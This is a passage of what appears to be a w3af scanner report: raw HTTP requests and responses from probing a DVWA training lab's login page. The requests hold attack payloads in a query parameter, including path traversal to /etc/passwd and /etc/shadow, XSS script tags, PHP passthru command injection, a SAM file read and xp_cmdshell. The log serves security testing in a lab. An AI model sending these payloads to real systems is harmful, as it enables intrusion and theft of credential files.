			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;5d291d4683dd8c5774e075441d5283be&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=.%2F..%2F..%2F..%2Fetc%2Fmotd%00html HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=73
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;ad351714e55e7a04598b2352570d2c4d&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 697
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;d4a81baace0e7bd74cf7dc0d7a258a52&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=%3C%3F%20passthru%28%22id%22%29&amp;%3F%3E= HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=98
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;3e702f81845f1f0ebf2821a0d256b021&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=type%20c%3A%5Cwinnt%5Crepair%5Csam._ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 700
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=98
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;b25f60f7bed945cc74ae243c60a6b679&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=97
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;6090e5fc4f082eece62ff5873825bf3e&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=ps%20-aux HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 700
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;2809777eacd7c815a7c3276f608066be&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=exec%20xp_cmdshell%20dir HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;9ba2332e64eaeeaeb5b2b2180528a5f7&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=..%2F..%2F..%2F..%2Fbin%2Fchgrp%20nobody%20%2Fetc%2Fshadow%7C HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 698
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
